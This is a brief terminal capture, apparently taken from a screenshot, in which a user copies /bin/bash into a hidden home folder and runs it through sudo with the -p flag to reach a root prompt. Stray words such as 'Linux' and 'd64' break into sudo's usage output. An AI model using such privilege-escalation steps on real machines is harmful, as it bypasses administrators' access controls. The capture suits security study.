 crab@cheeseyjack:~$ cp /bin/bash /home/crab/.bin
crab@cheeseyjack:~$ sudo -p /home/crab/.bin/bash
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
Linux
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
d64
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
crab@cheeseyjack:~$ sudo /home/crab/.bin/bash -p
root@cheeseyjack:/home/crab# _